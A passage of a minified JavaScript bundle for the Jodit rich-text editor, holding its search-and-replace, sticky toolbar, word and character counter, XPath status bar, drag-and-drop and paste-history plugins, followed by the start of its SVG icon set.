f=e.call(this,n)||this;if(f.template='<div class="jodit_search"><div class="jodit_search_box"><div class="jodit_search_inputs"><input tabindex="0" class="jodit_search-query" placeholder="'+f.jodit.i18n("Search for")+'" type="text"/><input tabindex="0" class="jodit_search-replace" placeholder="'+f.jodit.i18n("Replace with")+'" type="text"/></div><div class="jodit_search_counts"><span>0/0</span></div><div class="jodit_search_buttons"><button tabindex="0" type="button" class="jodit_search_buttons-next">'+h.ToolbarIcon.getIcon("angle-down")+'</button><button tabindex="0" type="button" class="jodit_search_buttons-prev">'+h.ToolbarIcon.getIcon("angle-up")+'</button><button tabindex="0" type="button" class="jodit_search_buttons-cancel">'+h.ToolbarIcon.getIcon("cancel")+'</button><button tabindex="0" type="button" class="jodit_search_buttons-replace">'+f.jodit.i18n("Replace")+"</button></div></div></div>",f.isOpened=!1,f.selInfo=null,f.current=!1,f.eachMap=function(e,t,o){h.Dom.findWithCurrent(e,function(e){return!!e&&t(e)},f.jodit.editor,o?"nextSibling":"previousSibling",o?"firstChild":"lastChild")},f.updateCounters=function(){if(f.isOpened){f.counterBox.style.display=f.queryInput.value.length?"inline-block":"none";var e=f.jodit.editorWindow.getSelection(),t=e.rangeCount?e.getRangeAt(0):f.jodit.editorDocument.createRange(),o=f.calcCounts(f.queryInput.value,t);f.counterBox.innerText=o.join("/")}},f.calcCounts=function(e,t){void 0===t&&(t=!1);for(var o=[],n=0,i=0,r=!1,a=f.jodit.editor.firstChild;a&&e.length;)if(r=f.find(a,e,!0,0,r||f.jodit.editorDocument.createRange())){if(f.boundAlreadyWas(r,o))break;o.push(r),a=r.startContainer,i+=1,t&&f.boundAlreadyWas(t,[r])&&(n=i)}else a=null;return[n,i]},f.findAndReplace=function(e,t){var o=f.jodit.editorWindow.getSelection(),n=o.rangeCount?o.getRangeAt(0):f.jodit.editorDocument.createRange(),i=f.find(e,t,!0,0,n);if(i&&i.startContainer&&i.endContainer){var r=f.jodit.editorDocument.createRange();try{if(i&&i.startContainer&&i.endContainer){r.setStart(i.startContainer,i.startOffset),r.setEnd(i.endContainer,i.endOffset),r.deleteContents();var a=f.jodit.editorDocument.createTextNode(f.replaceInput.value);r.insertNode(a),f.jodit.selection.select(a),f.tryScrollToElement(a)}}catch(e){}return!0}return!1},f.findAndSelect=function(e,t,o){var n=f.jodit.editorWindow.getSelection(),i=n.rangeCount?n.getRangeAt(0):f.jodit.editorDocument.createRange(),r=f.find(e,t,o,0,i);if(r&&r.startContainer&&r.endContainer){var a=f.jodit.editorDocument.createRange();try{a.setStart(r.startContainer,r.startOffset),a.setEnd(r.endContainer,r.endOffset),f.jodit.selection.selectRange(a)}catch(e){}return f.tryScrollToElement(r.startContainer),f.current=r.startContainer,f.updateCounters(),!0}return!1},f.find=function(e,a,s,l,c){if(e&&a.length){var d="",u={startContainer:null,startOffset:null,endContainer:null,endOffset:null};if(f.eachMap(e,function(e){if(e.nodeType===Node.TEXT_NODE&&null!==e.nodeValue&&e.nodeValue.length){var t=e.nodeValue;s||e!==c.startContainer?s&&e===c.endContainer&&(t=l?t.substr(0,c.startOffset):t.substr(c.endOffset)):t=l?t.substr(c.endOffset):t.substr(0,c.startOffset);var o=s?d+t:t+d,n=p.findSomePartOfString(a,o,s);if(!1!==n){var i=p.findSomePartOfString(a,t,s);!0===i?i=m.trim(a):!1===i&&!0===(i=p.findSomePartOfString(t,a,s))&&(i=m.trim(t));var r=p.getSomePartOfStringIndex(a,t,s)||0;if((s&&!l||!s&&l)&&0<e.nodeValue.length-t.length&&(r+=e.nodeValue.length-t.length),null===u.startContainer&&(u.startContainer=e,u.startOffset=r),!0===n)return u.endContainer=e,u.endOffset=r,u.endOffset+=i.length,!0;d=o}else d="",u={startContainer:null,startOffset:null,endContainer:null,endOffset:null}}else h.Dom.isBlock(e)&&""!==d&&(d=s?d+" ":" "+d);return!1},s),u.startContainer&&u.endContainer)return u;if(!l)return f.current=s?f.jodit.editor.firstChild:f.jodit.editor.lastChild,f.find(f.current,a,s,l+1,c)}return!1},f.open=function(e){void 0===e&&(e=!1),f.isOpened||(f.searchBox.classList.add("jodit_search-active"),f.isOpened=!0),f.jodit.events.fire("hidePopup"),f.searchBox.classList.toggle("jodit_search-and-replace",e),f.current=f.jodit.selection.current(),f.selInfo=f.jodit.selection.save();var t=""+f.jodit.ownerWindow.getSelection();t&&(f.queryInput.value=t),f.updateCounters(),t?f.queryInput.select():f.queryInput.focus()},f.close=function(){f.isOpened&&(f.selInfo&&(f.jodit.selection.restore(f.selInfo),f.selInfo=null),f.searchBox.classList.remove("jodit_search-active"),f.isOpened=!1)},n.options.useSearch){var i=f;i.searchBox=m.dom(i.template,n.ownerDocument),i.queryInput=i.searchBox.querySelector("input.jodit_search-query"),i.replaceInput=i.searchBox.querySelector("input.jodit_search-replace"),i.closeButton=i.searchBox.querySelector(".jodit_search_buttons-cancel"),i.nextButton=i.searchBox.querySelector(".jodit_search_buttons-next"),i.prevButton=i.searchBox.querySelector(".jodit_search_buttons-prev"),i.replaceButton=i.searchBox.querySelector(".jodit_search_buttons-replace"),i.counterBox=i.searchBox.querySelector(".jodit_search_counts span"),n.events.on(i.closeButton,"click",f.close).on(i.queryInput,"mousedown",function(){n.selection.isFocused()&&(n.selection.removeMarkers(),i.selInfo=n.selection.save())}).on(i.replaceButton,"click",function(e){i.findAndReplace(n.selection.current()||n.editor.firstChild,i.queryInput.value),f.updateCounters(),e.preventDefault(),e.stopImmediatePropagation()}).on([i.nextButton,i.prevButton],"click",function(e){n.events.fire(i.nextButton===this?"searchNext":"searchPrevious"),e.preventDefault(),e.stopImmediatePropagation()}).on(f.queryInput,"keydown",m.debounce(function(e){switch(e.which){case u.KEY_ENTER:e.preventDefault(),e.stopImmediatePropagation(),n.events.fire("searchNext")&&f.close();break;default:f.updateCounters()}},f.jodit.defaultTimeout)).on(f.jodit.container,"keydown",function(e){if(n.getRealMode()===a.MODE_WYSIWYG)switch(e.which){case u.KEY_ESC:f.close();break;case u.KEY_F3:i.queryInput.value&&(n.events.fire(e.shiftKey?"searchPrevious":"searchNext"),e.preventDefault())}}).on("beforeSetMode",function(){f.close()}).on("afterInit",function(){n.workplace.appendChild(f.searchBox)}).on("keydown mousedown",function(){f.selInfo&&(n.selection.removeMarkers(),f.selInfo=null),f.isOpened&&(f.current=f.jodit.selection.current(),f.updateCounters())}).on("searchNext searchPrevious",function(){return i.findAndSelect(n.selection.current()||n.editor.firstChild,i.queryInput.value,"searchNext"===n.events.current[n.events.current.length-1])}).on("search",function(e,t){void 0===t&&(t=!0),n.execCommand("search",e,t)}),n.registerCommand("search",{exec:function(e,t,o){return void 0===o&&(o=!0),i.findAndSelect(n.selection.current()||n.editor.firstChild,t||"",o),!1}}),n.registerCommand("openSearchDialog",{exec:function(){return i.open(),!1},hotkeys:["ctrl+f","cmd+f"]}),n.registerCommand("openReplaceDialog",{exec:function(){return n.options.readonly||i.open(!0),!1},hotkeys:["ctrl+h","cmd+h"]})}return f}return i(p,e),p.getSomePartOfStringIndex=function(e,t,o){return void 0===o&&(o=!0),this.findSomePartOfString(e,t,o,!0)},p.findSomePartOfString=function(e,t,o,n){void 0===o&&(o=!0),void 0===n&&(n=!1),e=m.trim(e.toLowerCase().replace(u.SPACE_REG_EXP," ")),t=t.toLowerCase();for(var i=o?0:t.length-1,r=o?0:e.length-1,a=0,s=null,l=o?1:-1,c=[];void 0!==t[i];i+=l){var d=e[r]===t[i];if(d||null!==s&&u.SPACE_REG_EXP.test(t[i])?(null!==s&&o||(s=i),c.push(t[i]),d&&(a+=1,r+=l)):(s=null,a=c.length=0,r=o?0:e.length-1),a===e.length)return!n||s}return n?null!==s&&s:!!c.length&&(o?c.join(""):c.reverse().join(""))},p.prototype.boundAlreadyWas=function(t,e){return e.some(function(e){return e.startContainer===t.startContainer&&e.endContainer===t.endContainer&&e.startOffset===t.startOffset&&e.endOffset===t.endOffset},!1)},p.prototype.tryScrollToElement=function(e){var t=h.Dom.closest(e,function(e){return e&&e.nodeType===Node.ELEMENT_NODE},this.jodit.editor);t||(t=h.Dom.prev(e,function(e){return e&&e.nodeType===Node.ELEMENT_NODE},this.jodit.editor)),t&&t!==this.jodit.editor&&t.scrollIntoView()},p}(h.Component);t.search=s},function(e,t,o){"use strict";var n,i=this&&this.__extends||(n=function(e,t){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var o in t)t.hasOwnProperty(o)&&(e[o]=t[o])})(e,t)},function(e,t){function o(){this.constructor=e}n(e,t),e.prototype=null===t?Object.create(t):(o.prototype=t.prototype,new o)});Object.defineProperty(t,"__esModule",{value:!0});var r=o(1),a=o(2),s=o(5),l=o(0);r.Config.prototype.toolbarSticky=!0,r.Config.prototype.toolbarDisableStickyForMobile=!0,r.Config.prototype.toolbarStickyOffset=0;var c=function(e){function t(n){var i=e.call(this,n)||this;return i.isToolbarSticked=!1,i.createDummy=function(e){i.dummyBox||(i.dummyBox=i.jodit.ownerDocument.createElement("div"),i.dummyBox.classList.add("jodit_sticky-dummy_toolbar"),i.jodit.container.insertBefore(i.dummyBox,e))},i.addSticky=function(e){i.isToolbarSticked||(i.createDummy(e),i.jodit.container.classList.add("jodit_sticky"),i.isToolbarSticked=!0),l.css(e,{top:i.jodit.options.toolbarStickyOffset,width:i.jodit.container.offsetWidth}),l.css(i.dummyBox,{height:e.offsetHeight})},i.removeSticky=function(e){i.isToolbarSticked&&(l.css(e,{width:"",top:""}),i.jodit.container.classList.remove("jodit_sticky"),i.isToolbarSticked=!1)},n.events.on("afterInit",function(){n.events.on(n.ownerWindow,"scroll wheel mousewheel resize",function(){var e=n.ownerWindow.pageYOffset||n.ownerDocument.documentElement&&n.ownerDocument.documentElement.scrollTop||0,t=l.offset(n.container,n,n.ownerDocument,!0),o=n.getMode()===a.MODE_WYSIWYG&&t.top<e+n.options.toolbarStickyOffset&&e+n.options.toolbarStickyOffset<t.top+t.height&&!(n.options.toolbarDisableStickyForMobile&&i.isMobile());n.options.toolbarSticky&&n.options.toolbar&&(o?i.addSticky(n.toolbar.container):i.removeSticky(n.toolbar.container)),n.events.fire("toggleSticky",o)})}),i}return i(t,e),t.prototype.isMobile=function(){return this.jodit&&this.jodit.options&&this.jodit.container&&this.jodit.container.offsetWidth<=this.jodit.options.sizeSM},t}(s.Component);t.sticky=c},function(e,t,o){"use strict";var n,i=this&&this.__extends||(n=function(e,t){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var o in t)t.hasOwnProperty(o)&&(e[o]=t[o])})(e,t)},function(e,t){function o(){this.constructor=e}n(e,t),e.prototype=null===t?Object.create(t):(o.prototype=t.prototype,new o)});Object.defineProperty(t,"__esModule",{value:!0});var r=o(1),a=o(2),s=o(0),l=o(10),c=o(6);r.Config.prototype.showCharsCounter=!0,r.Config.prototype.showWordsCounter=!0;var d=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.calc=s.throttle(function(){var e=t.jodit.getEditorText();t.jodit.options.showCharsCounter&&t.charCounter&&(t.charCounter.innerText=t.jodit.i18n("Chars: %d",e.replace(a.SPACE_REG_EXP,"").length)),t.jodit.options.showWordsCounter&&t.wordCounter&&(t.wordCounter.innerText=t.jodit.i18n("Words: %d",e.replace(a.INVISIBLE_SPACE_REG_EXP,"").split(a.SPACE_REG_EXP).filter(function(e){return e.length}).length))},t.jodit.defaultTimeout),t}return i(t,e),t.prototype.afterInit=function(){this.jodit.options.showCharsCounter&&(this.charCounter=this.jodit.ownerDocument.createElement("span"),this.jodit.statusbar.append(this.charCounter,!0)),this.jodit.options.showWordsCounter&&(this.wordCounter=this.jodit.ownerDocument.createElement("span"),this.jodit.statusbar.append(this.wordCounter,!0)),this.jodit.events.on("change",this.calc),this.calc()},t.prototype.beforeDestruct=function(){c.Dom.safeRemove(this.charCounter),c.Dom.safeRemove(this.wordCounter),this.charCounter=null,this.wordCounter=null},t}(l.Plugin);t.stat=d},function(e,t,o){"use strict";var n,i=this&&this.__extends||(n=function(e,t){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var o in t)t.hasOwnProperty(o)&&(e[o]=t[o])})(e,t)},function(e,t){function o(){this.constructor=e}n(e,t),e.prototype=null===t?Object.create(t):(o.prototype=t.prototype,new o)}),r=this&&this.__assign||function(){return(r=Object.assign||function(e){for(var t,o=1,n=arguments.length;o<n;o++)for(var i in t=arguments[o])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e}).apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var a=o(1),s=o(2),l=o(22),c=o(3),d=o(0),u=o(10),f=o(15);a.Config.prototype.controls.selectall={icon:"select-all",command:"selectall",tooltip:"Select all"},a.Config.prototype.showXPathInStatusbar=!0;var p=function(e){function t(){var a=null!==e&&e.apply(this,arguments)||this;return a.onContext=function(e,t){return a.menu||(a.menu=new l.ContextMenu(a.jodit)),a.menu.show(t.clientX,t.clientY,[{icon:"bin",title:e===a.jodit.editor?"Clear":"Remove",exec:function(){e!==a.jodit.editor?c.Dom.safeRemove(e):a.jodit.value="",a.jodit.setEditorValue()}},{icon:"select-all",title:"Select",exec:function(){a.jodit.selection.select(e)}}]),!1},a.onSelectPath=function(e,t){a.jodit.selection.focus();var o=t.target.getAttribute("data-path")||"/";if("/"===o)return a.jodit.execCommand("selectall"),!1;try{var n=a.jodit.editorDocument.evaluate(o,a.jodit.editor,null,XPathResult.ANY_TYPE,null).iterateNext();if(n)return a.jodit.selection.select(n),!1}catch(e){}return a.jodit.selection.select(e),!1},a.tpl=function(e,t,o,n){var i=d.dom('<li><a role="button" data-path="'+t+'" href="javascript:void(0)" title="'+n+'" tabindex="-1">'+o+"</a></li>",a.jodit.ownerDocument),r=i.firstChild;return a.jodit.events.on(r,"click",a.onSelectPath.bind(a,e)).on(r,"contextmenu",a.onContext.bind(a,e)),i},a.appendSelectAll=function(){var e=new f.ToolbarButton(a.jodit,r({name:"selectall"},a.jodit.options.controls.selectall,{tooltip:""}));a.container&&a.container.insertBefore(e.container,a.container.firstChild)},a.calcPathImd=function(){var t,o,n,e=a.jodit.selection.current();a.container&&(a.container.innerHTML=s.INVISIBLE_SPACE),e&&c.Dom.up(e,function(e){e&&a.jodit.editor!==e&&e.nodeType!==Node.TEXT_NODE&&(t=e.nodeName.toLowerCase(),o=d.getXPathByElement(e,a.jodit.editor).replace(/^\//,""),n=a.tpl(e,o,t,a.jodit.i18n("Select %s",t)),a.container&&a.container.insertBefore(n,a.container.firstChild))},a.jodit.editor),a.appendSelectAll()},a.container=null,a.menu=null,a}return i(t,e),t.prototype.afterInit=function(){var e=this;this.jodit.options.showXPathInStatusbar&&(this.calcPath=d.debounce(this.calcPathImd,2*this.jodit.defaultTimeout),this.container=this.jodit.ownerDocument.createElement("ul"),this.container.classList.add("jodit_xpath"),this.jodit.statusbar.append(this.container),this.jodit.events.on("mouseup.xpath change.xpath keydown.xpath changeSelection.xpath",this.calcPath).on("afterSetMode.xpath afterInit.xpath",function(){e.jodit.getRealMode()===s.MODE_WYSIWYG?e.calcPath():(e.container&&(e.container.innerHTML=s.INVISIBLE_SPACE),e.appendSelectAll())}),this.calcPath())},t.prototype.beforeDestruct=function(){this.jodit&&this.jodit.events&&this.jodit.events.off(".xpath"),this.menu&&this.menu.destruct(),c.Dom.safeRemove(this.container),this.menu=null,this.container=null},t}(u.Plugin);t.xpath=p},function(e,t,o){"use strict";var n,i=this&&this.__extends||(n=function(e,t){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var o in t)t.hasOwnProperty(o)&&(e[o]=t[o])})(e,t)},function(e,t){function o(){this.constructor=e}n(e,t),e.prototype=null===t?Object.create(t):(o.prototype=t.prototype,new o)});Object.defineProperty(t,"__esModule",{value:!0});var r=o(1),a=o(0),s=o(10),l=o(6);r.Config.prototype.draggableTags=["img","a","jodit-media","jodit"];var c=function(e){function t(){var n=null!==e&&e.apply(this,arguments)||this;return n.dragList=[],n.isCopyMode=!1,n.draggable=null,n.wasMoved=!1,n.timeout=0,n.onDrag=a.throttle(function(e){n.draggable&&(n.wasMoved=!0,n.jodit.events.fire("hidePopup hideResizer"),n.draggable.parentNode||n.jodit.ownerDocument.body.appendChild(n.draggable),a.css(n.draggable,{left:e.clientX+20,top:e.clientY+20}),n.jodit.selection.insertCursorAtPoint(e.clientX,e.clientY))},n.jodit.defaultTimeout),n.onDragStart=function(t){var e=t.target,o=null;if(n.dragList.length){for(;-1!=n.dragList.indexOf(e.nodeName.toLowerCase())&&(!o||e.firstChild===o&&e.lastChild===o)&&(o=e),(e=e.parentNode)&&e!==n.jodit.editor;);o&&(n.isCopyMode=a.ctrlKey(t),n.onDragEnd(),n.timeout=a.setTimeout(function(e){n.draggable=e.cloneNode(!0),a.dataBind(n.draggable,"target",e),a.css(n.draggable,{"z-index":1e14,"pointer-events":"none",position:"fixed",display:"inlin-block",left:t.clientX,top:t.clientY,width:e.offsetWidth,height:e.offsetHeight})},n.jodit.defaultTimeout,o),t.preventDefault())}},n.onDragEnd=function(e){window.clearTimeout(n.timeout),n.draggable&&(l.Dom.safeRemove(n.draggable),n.draggable=null,n.wasMoved=!1)},n.onDrop=function(e){if(n.draggable&&n.wasMoved){var t=a.dataBind(n.draggable,"target");n.onDragEnd(),n.isCopyMode&&(t=t.cloneNode(!0)),n.jodit.selection.insertNode(t,!0,!1),"IMG"===t.nodeName&&n.jodit.events&&n.jodit.events.fire("afterInsertImage",t),n.jodit.events.fire("synchro")}else n.onDragEnd()},n}return i(t,e),t.prototype.afterInit=function(){this.dragList=this.jodit.options.draggableTags?a.splitArray(this.jodit.options.draggableTags).filter(function(e){return e}).map(function(e){return e.toLowerCase()}):[],this.dragList.length&&this.jodit.events.on(this.jodit.editor,"mousemove touchmove",this.onDrag).on(this.jodit.editor,"mousedown touchstart dragstart",this.onDragStart).on("mouseup touchend",this.onDrop).on(window,"mouseup touchend",this.onDragEnd)},t.prototype.beforeDestruct=function(){this.onDragEnd()},t}(s.Plugin);t.DragAndDropElement=c},function(e,t,o){"use strict";var n,i=this&&this.__extends||(n=function(e,t){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var o in t)t.hasOwnProperty(o)&&(e[o]=t[o])})(e,t)},function(e,t){function o(){this.constructor=e}n(e,t),e.prototype=null===t?Object.create(t):(o.prototype=t.prototype,new o)});Object.defineProperty(t,"__esModule",{value:!0});var r=o(2),a=o(6),l=o(0),s=function(e){function t(){var s=null!==e&&e.apply(this,arguments)||this;return s.isFragmentFromEditor=!1,s.isCopyMode=!1,s.startDragPoint={x:0,y:0},s.draggable=null,s.bufferRange=null,s.onDragEnd=function(){s.draggable&&(a.Dom.safeRemove(s.draggable),s.draggable=null),s.isCopyMode=!1},s.onDrag=function(e){s.draggable&&(s.draggable.parentNode||s.jodit.ownerDocument.body.appendChild(s.draggable),s.jodit.events.fire("hidePopup"),l.css(s.draggable,{left:e.clientX+20,top:e.clientY+20}),s.jodit.selection.insertCursorAtPoint(e.clientX,e.clientY),e.preventDefault(),e.stopPropagation())},s.onDrop=function(e){if(!e.dataTransfer||!e.dataTransfer.files||!e.dataTransfer.files.length){if(!s.isFragmentFromEditor&&!s.draggable)return s.jodit.events.fire("paste",e),e.preventDefault(),e.stopPropagation(),!1;var t=s.jodit.editorWindow.getSelection(),o=s.bufferRange||(t.rangeCount?t.getRangeAt(0):null),n=null;if(!s.draggable&&o)n=s.isCopyMode?o.cloneContents():o.extractContents();else if(s.draggable)if(s.isCopyMode){var i="1"===s.draggable.getAttribute("data-is-file")?["a","href"]:["img","src"],r=i[0],a=i[1];(n=s.jodit.editorDocument.createElement(r)).setAttribute(a,s.draggable.getAttribute("data-src")||s.draggable.getAttribute("src")||""),"a"===r&&(n.innerText=n.getAttribute(a)||"")}else n=l.dataBind(s.draggable,"target");else s.getText(e)&&(n=l.dom(s.getText(e),s.jodit.editorDocument));t.removeAllRanges(),s.jodit.selection.insertCursorAtPoint(e.clientX,e.clientY),n&&(s.jodit.selection.insertNode(n,!1,!1),o&&n.firstChild&&n.lastChild&&(o.setStartBefore(n.firstChild),o.setEndAfter(n.lastChild),s.jodit.selection.selectRange(o),s.jodit.events.fire("synchro")),"IMG"===n.nodeName&&s.jodit.events&&s.jodit.events.fire("afterInsertImage",n)),e.preventDefault(),e.stopPropagation()}s.isFragmentFromEditor=!1},s.onDragStart=function(e){var t=e.target;if(s.onDragEnd(),s.isFragmentFromEditor=a.Dom.isOrContains(s.jodit.editor,t,!0),s.isCopyMode=!s.isFragmentFromEditor||l.ctrlKey(e),s.isFragmentFromEditor){var o=s.jodit.editorWindow.getSelection(),n=o.rangeCount?o.getRangeAt(0):null;n&&(s.bufferRange=n.cloneRange())}else s.bufferRange=null;s.startDragPoint.x=e.clientX,s.startDragPoint.y=e.clientY,t.nodeType===Node.ELEMENT_NODE&&t.matches(".jodit_filebrowser_files_item")&&(t=t.querySelector("img")),"IMG"===t.nodeName&&(s.draggable=t.cloneNode(!0),l.dataBind(s.draggable,"target",t),l.css(s.draggable,{"z-index":1e14,"pointer-events":"none",position:"fixed",display:"inlin-block",left:s.startDragPoint.x,top:s.startDragPoint.y,width:t.offsetWidth,height:t.offsetHeight}))},s.getDataTransfer=function(e){return e.dataTransfer||new DataTransfer},s.getText=function(e){var t=s.getDataTransfer(e);return t.getData(r.TEXT_HTML)||t.getData(r.TEXT_PLAIN)},s}return i(t,e),t.prototype.afterInit=function(){this.jodit.events.on(window,"dragover",this.onDrag).on([window,this.jodit.editorDocument,this.jodit.editor],"dragstart",this.onDragStart).on("drop",this.onDrop).on(window,"dragend drop mouseup",this.onDragEnd)},t.prototype.beforeDestruct=function(){this.onDragEnd()},t}(o(10).Plugin);t.DragAndDrop=s},function(e,t,o){"use strict";var n,i=this&&this.__extends||(n=function(e,t){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var o in t)t.hasOwnProperty(o)&&(e[o]=t[o])})(e,t)},function(e,t){function o(){this.constructor=e}n(e,t),e.prototype=null===t?Object.create(t):(o.prototype=t.prototype,new o)});Object.defineProperty(t,"__esModule",{value:!0});var r=o(2),a=o(13),s=o(0),l=o(10),c=o(6),d=function(e){function t(){var n=null!==e&&e.apply(this,arguments)||this;return n.currentIndex=0,n.list=[],n.container=null,n.listBox=null,n.previewBox=null,n.dialog=null,n.paste=function(){if(n.jodit.selection.focus(),n.jodit.selection.insertHTML(n.list[n.currentIndex]),0!==n.currentIndex){var e=n.list[0];n.list[0]=n.list[n.currentIndex],n.list[n.currentIndex]=e}n.dialog&&n.dialog.close(),n.jodit.setEditorValue()},n.onKeyDown=function(e){var t=n.currentIndex;-1!=[r.KEY_UP,r.KEY_DOWN,r.KEY_ENTER].indexOf(e.which)&&(e.which===r.KEY_UP&&(0===t?t=n.list.length-1:t-=1),e.which===r.KEY_DOWN&&(t===n.list.length-1?t=0:t+=1),e.which!==r.KEY_ENTER?(t!==n.currentIndex&&n.selectIndex(t),e.stopImmediatePropagation(),e.preventDefault()):n.paste())},n.selectIndex=function(o){n.listBox&&[].slice.call(n.listBox.childNodes).forEach(function(e,t){e.classList.remove("jodit_active"),o===t&&n.previewBox&&(e.classList.add("jodit_active"),n.previewBox.innerHTML=n.list[o],e.focus())}),n.currentIndex=o},n.showDialog=function(){n.list.length<2||(n.dialog||n.createDialog(),n.listBox&&(n.listBox.innerHTML=""),n.previewBox&&(n.previewBox.innerHTML=""),n.list.forEach(function(e,t){var o=n.jodit.ownerDocument.createElement("a");o.innerText=t+1+". "+e.replace(r.SPACE_REG_EXP,""),o.addEventListener("keydown",n.onKeyDown),o.setAttribute("href","javascript:void(0)"),o.setAttribute("data-index",""+t),o.setAttribute("tab-index","-1"),n.listBox&&n.listBox.appendChild(o)}),n.dialog&&n.dialog.open(),setTimeout(function(){n.selectIndex(0)},100))},n}return i(t,e),t.prototype.createDialog=function(){var o=this;this.dialog=new a.Dialog(this.jodit);var e=s.dom('<a href="javascript:void(0)" style="float:right;" class="jodit_button"><span>'+this.jodit.i18n("Paste")+"</span></a>",this.jodit.ownerDocument);e.addEventListener("click",this.paste);var t=s.dom('<a href="javascript:void(0)" style="float:right; margin-right: 10px;" class="jodit_button"><span>'+this.jodit.i18n("Cancel")+"</span></a>",this.jodit.ownerDocument);t.addEventListener("click",this.dialog.close),this.container=this.jodit.ownerDocument.createElement("div"),this.container.classList.add("jodit_paste_storage"),this.listBox=this.jodit.ownerDocument.createElement("div"),this.previewBox=this.jodit.ownerDocument.createElement("div"),this.container.appendChild(this.listBox),this.container.appendChild(this.previewBox),this.dialog.setTitle(this.jodit.i18n("Choose Content to Paste")),this.dialog.setContent(this.container),this.dialog.setFooter([e,t]),this.jodit.events.on(this.listBox,"click dblclick",function(e){var t=e.target;return t&&"A"===t.nodeName&&t.hasAttribute("data-index")&&o.selectIndex(parseInt(t.getAttribute("data-index")||"0",10)),"dblclick"===e.type&&o.paste(),!1},"a")},t.prototype.afterInit=function(){var t=this;this.jodit.events.on("afterCopy",function(e){-1!=t.list.indexOf(e)&&t.list.splice(t.list.indexOf(e),1),t.list.unshift(e),5<t.list.length&&(t.list.length=5)}),this.jodit.registerCommand("showPasteStorage",{exec:this.showDialog,hotkeys:["ctrl+shift+v","cmd+shift+v"]})},t.prototype.beforeDestruct=function(){this.dialog&&this.dialog.destruct(),c.Dom.safeRemove(this.previewBox),c.Dom.safeRemove(this.listBox),c.Dom.safeRemove(this.container),this.container=null,this.listBox=null,this.previewBox=null,this.dialog=null,this.list=[]},t}(l.Plugin);t.pasteStorage=d},function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=o(104);t.about=n;var i=o(105);t.addcolumn=i;var r=o(106);t.addrow=r;var a=o(107);t.angle_down=a;var s=o(108);t.angle_left=s;var l=o(109);t.angle_right=l;var c=o(110);t.angle_up=c;var d=o(111);t.arrows_alt=d;var u=o(112);t.arrows_h=u;var f=o(113);t.attachment=f;var p=o(114);t.bin=p;var h=o(115);t.bold=h;var m=o(116);t.brush=m;var v=o(117);t.cancel=v;var g=o(118);t.center=g;var b=o(119);t.chain_broken=b;var _=o(120);t.check_square=_;var y=o(121);t.check=y;var w=o(122);t.copyformat=w;var C=o(123);t.crop=C;var E=o(124);t.cut=E;var j=o(125);t.dedent=j;var T=o(126);t.dots=T;var S=o(127);t.enter=S;var x=o(128);t.eraser=x;var D=o(129);t.eye=D;var I=o(130);t.file=I;var k=o(131);t.folder=k;var A=o(132);t.font=A;var L=o(133);t.fontsize=L;var q=o(134);t.fullsize=q;var z=o(135);t.hr=z;var M=o(136);t.image=M;var N=o(137);t.indent=N;var O=o(138);t.info_circle=O;var P=o(139);t.italic=P;var R=o(140);t.justify=R;var B=o(141);t.left=B;var H=o(142);t.link=H;var W=o(143);t.lock=W;var F=o(144);t.menu=F;var V=o(145);t.merge=V;var U=o(146);t.ol=U;var Y=o(147);t.omega=Y;var K=o(148);t.outdent=K;var X=o(149);t.paragraph=X;var G=o(150);t.pencil=G;var J=o(151);t.plus=J;var $=o(152);t.print=$;var Z=o(153);t.redo=Z;var Q=o(154);t.resize=Q;var ee=o(155);t.resizer=ee;var te=o(156);t.right=te;var oe=o(157);t.save=oe;var ne=o(158);t.select_all=ne;var ie=o(159);t.shrink=ie;var re=o(160);t.source=re;var ae=o(161);t.splitg=ae;var se=o(162);t.splitv=se;var le=o(163);t.strikethrough=le;var ce=o(164);t.subscript=ce;var de=o(165);t.superscript=de;var ue=o(166);t.table=ue;var fe=o(167);t.th_list=fe;var pe=o(168);t.th=pe;var he=o(169);t.ul=he;var me=o(170);t.underline=me;var ve=o(171);t.undo=ve;var ge=o(172);t.unlink=ge;var be=o(173);t.unlock=be;var _e=o(174);t.update=_e;var ye=o(175);t.upload=ye;var we=o(176);t.valign=we;var Ce=o(177);t.video=Ce},function(e,t){e.exports='<svg viewBox="0 0 1792 1792"><path d="M1088 1256v240q0 16-12 28t-28 12h-240q-16 0-28-12t-12-28v-240q0-16 12-28t28-12h240q16 0 28 12t12 28zm316-600q0 54-15.5 101t-35 76.5-55 59.5-57.5 43.5-61 35.5q-41 23-68.5 65t-27.5 67q0 17-12 32.5t-28 15.5h-240q-15 0-25.5-18.5t-10.5-37.5v-45q0-83 65-156.5t143-108.5q59-27 84-56t25-76q0-42-46.5-74t-107.5-32q-65 0-108 29-35 25-107 115-13 16-31 16-12 0-25-8l-164-125q-13-10-15.5-25t5.5-28q160-266 464-266 80 0 161 31t146 83 106 127.5 41 158.5z"/></svg>'},function(e,t){e.exports='<svg viewBox="0 0 18.151 18.151">\n<g>\n\t<g>\n\t\t<path d="M6.237,16.546H3.649V1.604h5.916v5.728c0.474-0.122,0.968-0.194,1.479-0.194\n\t\t\tc0.042,0,0.083,0.006,0.125,0.006V0H2.044v18.15h5.934C7.295,17.736,6.704,17.19,6.237,16.546z"/>\n\t\t<path d="M11.169,8.275c-2.723,0-4.938,2.215-4.938,4.938s2.215,4.938,4.938,4.938s4.938-2.215,4.938-4.938\n\t\t\tS13.892,8.275,11.169,8.275z M11.169,16.81c-1.983,0-3.598-1.612-3.598-3.598c0-1.983,1.614-3.597,3.598-3.597\n\t\t\ts3.597,1.613,3.597,3.597C14.766,15.198,13.153,16.81,11.169,16.81z"/>\n\t\t<polygon  points="11.792,11.073 10.502,11.073 10.502,12.578 9.03,12.578 9.03,13.868 10.502,13.868\n\t\t\t10.502,15.352 11.792,15.352 11.792,13.868 13.309,13.868 